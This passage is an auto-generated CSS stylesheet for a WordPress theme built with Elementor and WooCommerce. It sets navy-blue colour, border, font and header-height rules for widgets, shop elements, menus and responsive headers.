.elementor-tab-title .elementor-accordion-icon svg{fill: #042c7b;}.widget.widget_recent_entries > ul > li:hover a,.gt3_widget > ul > li a:hover,.widget.widget_recent_comments > ul > li a:hover,.widget.widget_rss > ul > li:hover a,.sidebar-container .widget.widget_posts .recent_posts .post_title a:hover,.sidebar .widget_nav_menu .menu .menu-item > a:hover,#main_content ul[class*="wp-block"] li > a:hover,.gt3_module_button_list a:hover,.listing_meta span.post_category,.comment_author_says span.comment_author_name,.comment-reply-link:hover,.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_taxonomy a,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .gt3_module_button_list a:hover,body .elementor-widget-gt3-core-portfolio .categories, .elementor-widget-gt3-core-portfolio .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .categories,.gt3pg-isotope-item .text_info_wrapper .text_wrap_caption,.isotope-filter a.active,.isotope-filter a:hover,.elementor-widget-gt3-core-portfolio .categories span:hover,.elementor-widget-container .widget_nav_menu .menu .menu-item > a:hover,.elementor-widget-container .widget_nav_menu .menu .menu-item.current-menu-item > a{color: #051c2c;}.elementor-widget-gt3-core-portfolio .categories span:after {color: #051c2c !important;}input[type="submit"],button,.gt3_single_team_info .gt3_single_team_vcard .member-vcard,.gt3_single_team_info .gt3_single_team_vcard .member-vcard:hover{border-color: #051c2c;}.gt3_header_builder_cart_component__cart-container .total strong,.sidebar .widget .widget-title,.prev_next_links .title,.widget.widget_recent_comments > ul > li a,div:not(.packery_wrapper) .blog_post_preview .listing_meta {color: #051c2c;}.elementor-widget-gt3-core-pricebox .price_button-elementor a,.gt3_module_title .carousel_arrows a:hover span,.stripe_item:after,.packery-item .packery_overlay,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover{background: #042c7b;}.elementor-widget-gt3-core-pricebox .price_button-elementor a,.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.widget_search .search_form .search_submit,.gt3_404_search form.search_form.gt3_search_form .search_submit,.header_search__inner .search_form .search_submit,.widget_product_search .gt3_search_form .search_submit,.search_result_form .search_form .search_submit,.gt3_module_title .carousel_arrows a:hover span:before{border-color: #042c7b;}.gt3_module_title .carousel_arrows a span,.elementor-slick-slider .slick-slider .slick-prev:after,.elementor-slick-slider .slick-slider .slick-next:after,ul.pagerblock li a:hover,ul.pagerblock li a.current,ul.pagerblock li a.current:hover{background: #051c2c;}.gt3_module_title .carousel_arrows a span:before {border-color: #051c2c;}.post_share_block:hover > a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.woocommerce ul.products.list li.product .gt3_woocommerce_open_control_tag div a:hover:before, .woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover:before,.woocommerce div.product form.cart .button:hover,.single-product.woocommerce div.product .product_meta a:hover,.woocommerce div.product span.price,.likes_block:hover .icon,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.next:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.gt3_show_all:hover,.woocommerce div.product div.images div.woocommerce-product-gallery__trigger:hover{color: #042c7b;}.gt3_practice_list__filter,.woocommerce ul.products li.product .price {color: #051c2c;}ul.products:not(.list) li.product:hover .gt3_woocommerce_open_control_tag div a{background: #051c2c;}.gt3_module_title .external_link .learn_more {line-height:20px;}.blog_post_media__link_text a:hover,h3#reply-title a,.comment_author_says a:hover,.dropcap,.gt3_custom_text a,.gt3_custom_button i,.widget_gt3_team_list_widget .team_title__text:hover,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .title:hover,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .title:hover,.gt3_recent_posts_title:hover {color: #042c7b;}.main_wrapper #main_content ul[class*="gt3_list_"] li:before,.single .post_tags > span,h3#reply-title a:hover,.comment_author_says,.comment_author_says a {color: #051c2c;}::-moz-selection{background: #042c7b; color:#ffffff;}::selection{background: #042c7b; color:#ffffff;}.gt3_practice_list__overlay:before {background-color: #042c7b;}@media only screen and (max-width: 767px){.gt3-hotspot-shortcode-wrapper .gt3_tooltip{background-color: #ffffff;}}.body_pp .gt3_header_builder.header_over_bg{background-color: #051c2c;}.top_footer .widget.widget_posts .recent_posts li > .recent_posts_content .post_title a,.top_footer .widget.widget_archive ul li > a,.top_footer .widget.widget_categories ul li > a,.top_footer .widget.widget_pages ul li > a,.top_footer .widget.widget_meta ul li > a,.top_footer .widget.widget_recent_comments ul li > a,.top_footer .widget.widget_recent_entries ul li > a,.main_footer .top_footer .widget h3.widget-title,.top_footer h1,.top_footer h2,.top_footer h3,.top_footer h4,.top_footer h5,.top_footer h6,.top_footer strong,.top_footer .widget-title,.top_footer .widget.widget_nav_menu ul li > a:hover{color: #ffffff ;}.top_footer{color: #abc3e1;}.main_footer .copyright{color: #abc3e1;}.gt3_header_builder__section--top .gt3_currency_switcher:hover ul,.gt3_header_builder__section--top .gt3_lang_switcher:hover ul{background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle .gt3_currency_switcher:hover ul,.gt3_header_builder__section--middle .gt3_lang_switcher:hover ul{background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom .gt3_currency_switcher:hover ul,.gt3_header_builder__section--bottom .gt3_lang_switcher:hover ul{background-color:rgba(255,255,255,0);}.main_footer .pre_footer{color: #abc3e1;}@media only screen and (max-width: 1200px){.header_side_container .logo_container .tablet_logo{height: 50px;}}@media only screen and (max-width: 767px){.header_side_container .logo_container {max-width: 220px;}.header_side_container .logo_container img{height: auto !important;}}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title:hover{color: #042c7b;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color: #042c7b;background-color: #042c7b;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce div.product form.cart .qty{font-family: Libre Baskerville;}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active{color: #042c7b;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color: #042c7b;background-color: #042c7b;}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #042c7b;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{background-color: #042c7b;border-color: #042c7b;}.woocommerce table.shop_table .product-quantity .qty.allotted,.woocommerce div.product form.cart .qty.allotted,.image_size_popup .close,#yith-quick-view-content .product_meta,.single-product.woocommerce div.product .product_meta,.woocommerce div.product form.cart .variations td,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce table.shop_table thead th,.woocommerce table.woocommerce-checkout-review-order-table tfoot td .woocommerce-Price-amount{color: #051c2c;}.gt3_price_item-elementor .label_text span{background: #051c2c;}.gt3_custom_tooltip:before {background: #042c7b;}.gt3_custom_tooltip:after {border-color: #042c7b transparent transparent transparent;}.woocommerce button.button.alt:hover,.woocommerce .woocommerce-message a.button:hover, .woocommerce .woocommerce-info a.button:hover {background-color: transparent;}#yith-quick-view-content .product_meta a,#yith-quick-view-content .product_meta .sku,.single-product.woocommerce div.product .product_meta a,.single-product.woocommerce div.product .product_meta .sku,.select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce .star-rating::before,.woocommerce #reviews p.stars span a,.woocommerce p.stars span a:hover~a::before,.woocommerce p.stars.selected span a.active~a::before,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.cart_list.product_list_widget a.remove,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li .gt3_pagination_delimiter,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count,.widget_categories ul li .post_count,.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product > .woocommerce-tabs ul.tabs li a{color: #051c2c;} .woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active a:hover,.widget .calendar_wrap table td#today,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product .price ins,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li:hover .page-numbers{color: #042c7b;}.woocommerce.single-product #respond #commentform textarea:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{border-bottom-color: #042c7b;}.woocommerce .gridlist-toggle,.woocommerce .gt3-products-header .gt3-gridlist-toggle{background-color: #ffffff;}.woocommerce div.product form.cart div.quantity,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #review_form #respond input[type="date"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond input[type="number"],.woocommerce #review_form #respond input[type="password"],.woocommerce #review_form #respond input[type="search"],.woocommerce #review_form #respond input[type="tel"],.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="url"],.woocommerce #review_form #respond select,.woocommerce #review_form #respond textarea,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce table.shop_table td,.woocommerce-cart .cart_totals table.shop_table tr th,.woocommerce-cart .cart_totals table.shop_table tr td,.select2-search--dropdown .select2-search__field,.woocommerce .return-to-shop a.button.wc-backward {border-color: #042c7b;}.price_item .item_cost_wrapper h3,.price_item-cost,.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .controls .slick_control_text span:not(.all_slides),.ribbon_arrow .control_text span:not(.all_slides),.elementor-widget-tabs .elementor-tab-desktop-title,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce.widget_product_categories ul li:hover > a,.product-categories > li.cat-parent:hover .gt3-button-cat-open,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover > a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover span,.cart_list.product_list_widget a.remove:hover,.woocommerce .return-to-shop a.button.wc-backward,.woocommerce ul.products li.product a:hover,.woocommerce table.shop_table td.product-remove a:hover:before,.woocommerce table.shop_table td.product-name a:hover,.woocommerce div.product form.cart button.single_add_to_cart_button.button.alt:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-info a.button:hover,.woocommerce-cart table.cart td.actions .coupon .button:hover,.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{color: #042c7b;}/*input[type="submit"],button,.woocommerce button.button.alt,.woocommerce-cart table.cart td.actions .coupon .button,.woocommerce-cart table.cart td.actions > .button,.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-Reviews #respond form#commentform input#submit{font-family: Libre Baskerville;font-weight: 400;border-color: rgba(4,44,123, 0.1);color: #051c2c}*/.gt3_single_team_info__item a:hover{color: #042c7b;}.widget.widget_nav_menu ul li{border-color: rgba(4,44,123, 0.1);}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.select2-search--dropdown .select2-search__field {border-color: rgba(4,44,123, 0.1);color: #051c2c;}.mc_form_inside .mc_signup_submit:before {color: rgba(4,44,123, 0.3);}.mc_form_inside .mc_signup_submit:hover:before,.widget_search .search_form.button-hover:before,.search_result_form .search_form.button-hover:before {color: rgba(4,44,123, 0.5);}.price_item .label_text span,a.bordered:hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce-cart .shipping-calculator-form .button:hover,.woocommerce #payment .woocommerce-page #place_order,.woocommerce #payment .woocommerce-page #place_order:hover,.prev_next_links_fullwidht .link_item,span.ui-slider-handle.ui-state-default.ui-corner-all.ui-state-hover,body table.compare-list .add-to-cart td a:hover,.woo_mini-count > span:not(:empty),#review_form form#commentform input#submit:hover,.infinite-scroll-request > div{background-color: #042c7b;}.woocommerce form#commentform input#submit,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-info a.button {border-color: rgba(4,44,123, 0.1);color: #051c2c;}.woocommerce nav.woocommerce-pagination ul li a,.gt3_author_box__name,.single-post .gt3_module_title h2 {color: #051c2c;}ul.select2-results__options li:before,ul.select2-results__options li.select2-results__message,.woocommerce .return-to-shop a.button.wc-backward:hover {color: #051c2c !important;}.page-link > span.page-number,.gt3_comments_pagination .page-numbers.current,.tagcloud a,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.view_more_link,.tp-tabs-inner-wrapper .tp-tab-title:after {color: #042c7b;}.wp-block-table.is-style-stripes tr:nth-child(2n+1){background-color: rgba(4,44,123, 0.1);}.page-link > span.page-number,.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active a,#review_form form#commentform input#submit,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.widget.widget_product_categories ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_archive ul li:before,.widget.widget_pages ul li:before,.widget.widget_categories ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_meta ul li:before,.widget.widget_recent_comments ul li:before,.widget.main_wrapper ul li:before,.widget.main_footer ul li:before,ul.wp-block-archives li:before,ul.wp-block-categories li:before,ul.wp-block-latest-posts li:before,ul.select2-results__options li:before {background-color: #051c2c;}a.bordered:hover,input[type="submit"].gt3-special-field,input[type="submit"].gt3-special-field:hover,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button:hover{border-color: #042c7b;}.price_item-cost,.countdown-section,.gt3_process_item__number,.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_title,.portfolio_carousel_wrapper .title,body .elementor-widget-gt3-core-portfolio .title,.elementor-widget-gt3-core-portfolio .title,.portfolio_carousel_wrapper .portfolio_item .title,.gt3pg-isotope-item .text_info_wrapper .text_wrap_title{font-family: Libre Baskerville;}.price_item-cost span,.elementor-widget-slider-gt3 .controls .slick_control_text span.all_slides,.ribbon_arrow .control_text span.all_slides,.woocommerce ul.cart_list li a,.isotope-filter a,.view_more_link:hover,.quote_author,blockquote cite,blockquote code{color: #051c2c;}.fs_gallery_wrapper .status .first,.fs_gallery_wrapper .status .divider,.countdown-section,.page_nav_ancor a,.gt3_widget span.woocommerce-Price-amount.amount,.woocommerce .widget_price_filter .price_label,.woocommerce table.shop_table td.product-remove a,.woocommerce table.shop_table td.product-name a,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.gt3_header_builder_cart_component:hover .gt3_header_builder_cart_component__cart{color: #051c2c;}.gt3_burger_sidebar_container .sidebar .widget_nav_menu .menu .sub-menu .menu-item > a:hover,.gt3_burger_sidebar_container .widget.widget_nav_menu ul li a.is-active {color: #042c7b;}.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-ancestor > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-ancestor > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-parent > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current_page_parent > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current_page_ancestor > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-item > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current_page_item > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li:hover > a {color: #042c7b !important;}/* PixProof */.mfp-container button.mfp-arrow-right:hover {border-left-color: #042c7b;}.mfp-container button.mfp-arrow-left:hover {border-right-color: #042c7b;}/* End PixProof *//* Map */.map_info_marker {background: #0a0b0b;}.map_info_marker:after {border-color: #0a0b0b transparent transparent transparent;}.marker_info_street_number,.marker_info_street,.footer_back2top .gt3_svg_line_icon,input[type="submit"]:hover,*/button:hover*/{color: #042c7b;}.marker_info_desc {color: #ffffff;}.map_info_marker_content {font-family:;font-weight:;}.marker_info_divider:after {background: #ffffff;}.elementor-widget-gt3-core-button a {border-color: rgba(4,44,123, 0.1);color: #051c2c;}.elementor-widget-gt3-core-button a:hover {border-color: rgba(4,44,123, 0.1);color: #042c7b;}.header_search__inner_cover {background-color: rgba(5,28,44, 0.97);}.gt3_header_builder__section--top{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--top .gt3_header_builder__section-container{height:40px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--top ul.menu{line-height:40px;}.gt3_header_builder__section--top a:hover,.gt3_header_builder__section--top .menu-item.active_item > a,.gt3_header_builder__section--top .current-menu-item a,.gt3_header_builder__section--top .current-menu-ancestor > a,.gt3_header_builder__section--top .main-menu > ul > li > a:before,.gt3_header_builder__section--top .main-menu ul.sub-menu:before,.gt3_header_builder__section--top .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ededed;}.gt3_header_builder__section--top{border-bottom: 1px solid rgba(237,237,237,0.08);}.gt3_header_builder__section--middle{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--middle .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle ul.menu{line-height:80px;}.gt3_header_builder__section--middle a:hover,.gt3_header_builder__section--middle .menu-item.active_item > a,.gt3_header_builder__section--middle .current-menu-item a,.gt3_header_builder__section--middle .current-menu-ancestor > a,.gt3_header_builder__section--middle .main-menu > ul > li > a:before,.gt3_header_builder__section--middle .main-menu ul.sub-menu:before,.gt3_header_builder__section--middle .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--bottom{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--bottom .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom ul.menu{line-height:80px;}.gt3_header_builder__section--bottom a:hover,.gt3_header_builder__section--bottom .menu-item.active_item > a,.gt3_header_builder__section--bottom .current-menu-item a,.gt3_header_builder__section--bottom .current-menu-ancestor > a,.gt3_header_builder__section--bottom .main-menu > ul > li > a:before,.gt3_header_builder__section--bottom .main-menu ul.sub-menu:before,.gt3_header_builder__section--bottom .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--top__tablet{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--top__tablet .gt3_header_builder__section-container{height:40px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--top__tablet ul.menu{line-height:40px;}.gt3_header_builder__section--top__tablet a:hover,.gt3_header_builder__section--top__tablet .menu-item.active_item > a,.gt3_header_builder__section--top__tablet .current-menu-item a,.gt3_header_builder__section--top__tablet .current-menu-ancestor > a,.gt3_header_builder__section--top__tablet .main-menu > ul > li > a:before,.gt3_header_builder__section--top__tablet .main-menu ul.sub-menu:before,.gt3_header_builder__section--top__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ededed;}.gt3_header_builder__section--top__tablet{border-bottom: 1px solid rgba(237,237,237,0.08);}.gt3_header_builder__section--middle__tablet{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--middle__tablet .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle__tablet ul.menu{line-height:80px;}.gt3_header_builder__section--middle__tablet a:hover,.gt3_header_builder__section--middle__tablet .menu-item.active_item > a,.gt3_header_builder__section--middle__tablet .current-menu-item a,.gt3_header_builder__section--middle__tablet .current-menu-ancestor > a,.gt3_header_builder__section--middle__tablet .main-menu > ul > li > a:before,.gt3_header_builder__section--middle__tablet .main-menu ul.sub-menu:before,.gt3_header_builder__section--middle__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--bottom__tablet{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--bottom__tablet .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom__tablet ul.menu{line-height:80px;}.gt3_header_builder__section--bottom__tablet a:hover,.gt3_header_builder__section--bottom__tablet .menu-item.active_item > a,.gt3_header_builder__section--bottom__tablet .current-menu-item a,.gt3_header_builder__section--bottom__tablet .current-menu-ancestor > a,.gt3_header_builder__section--bottom__tablet .main-menu > ul > li > a:before,.gt3_header_builder__section--bottom__tablet .main-menu ul.sub-menu:before,.gt3_header_builder__section--bottom__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--top__mobile{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--top__mobile .gt3_header_builder__section-container{height:40px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--top__mobile ul.menu{line-height:40px;}.gt3_header_builder__section--top__mobile a:hover,.gt3_header_builder__section--top__mobile .menu-item.active_item > a,.gt3_header_builder__section--top__mobile .current-menu-item a,.gt3_header_builder__section--top__mobile .current-menu-ancestor > a,.gt3_header_builder__section--top__mobile .main-menu > ul > li > a:before,.gt3_header_builder__section--top__mobile .main-menu ul.sub-menu:before,.gt3_header_builder__section--top__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, 